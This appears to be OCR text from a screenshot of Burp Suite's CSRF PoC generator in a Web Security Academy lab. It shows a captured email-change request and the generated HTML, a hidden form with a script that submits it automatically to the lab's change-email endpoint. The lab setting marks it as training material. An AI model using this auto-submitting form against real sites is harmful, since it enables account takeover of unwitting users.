 CSRF PoC generator
Request to: https://0ae1009f0356cccd88ac36f9008800b3.web-security-academy.net
Options
Pretty
Raw
Hex
\n
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ae1009f0356cccd88ac36f9008800b3.web-security-academy.net/my-account?id
=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21
22 email=silverhack%40haacker.com
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ae1009f0356cccd88ac36f9008800b3.web-security-academy.net/my-account/change-email" meth
5 <input type="hidden" name="email" value="silverhack&#64;hacker&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search...
0 highlights
Regenerate
Test in browser
Copy HTML
Close
Lab: CSRF vulnerability with no
CSRF vulnerability with no defe
Loading...
about:blank